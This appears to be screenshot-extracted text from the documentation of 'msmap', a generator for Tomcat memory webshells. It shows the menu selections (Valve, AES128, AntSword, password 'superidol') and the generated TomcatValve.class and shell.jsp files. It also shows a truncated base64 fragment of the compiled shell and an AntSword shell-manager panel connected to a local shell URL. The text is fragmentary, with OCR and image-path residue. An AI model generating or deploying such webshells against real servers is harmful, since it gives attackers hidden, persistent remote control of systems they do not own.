 ~/To/We/msmap main !1 python generator.py
✓
[Java] | [Back] > Java
[Tomcat] | [Back] > Tomcat
[Valve] [Listener] [WsFilter] [Servlet] | [Back] > Valve
[RAW] [Base64] [AES128] [RC4] | [Back] > AES128
[CMD] [AntSword] [JSPJS] [Behinder] [Godzilla] | [Back] > AntSword
[PassWord] | [Back] > superidol
OutputPath: target/TomcatValve.java
target/TomcatValve.class
target/shell.jsp
target/shell.jspx
---
yv66vgAAADIBSAcAogoAHwCjCgABAKQHAKUKAAEApgoABwCnBwCoCgBGAKkKAAcAqgcAqwoAAQCs
CgCtAK4KAD8ArwoArQCwCgABALEHALIHALMKABEAtAoAEQC1CgARALYHALcKAEYAuAoArQC5BwC6
CgC7ALwKALsAvQoARgC+CAC/CgBGAMAIAMEHAMIKAEYAwwgAxAoAAQDFCADGCgBGAMcIAMgHAMkH
Setting
Shell Lists (2)
URL IP ADDR NOTE CTIME
2022/07/19 16:07:39
2022/08/07 15:48:58
Edit shell(http://localhost:8070/index.xml)
Save Clear Test Connection
Base
Shell url * http://localhost:8070/index
Shell pwd * superidol
Note
Encode UTF8
Shell type JSP
Encoder
default (Not recommended)
aes_128_ecb_pkcs7_padding_md5
rc_4_sha256
HTTP
Other
Success
Connection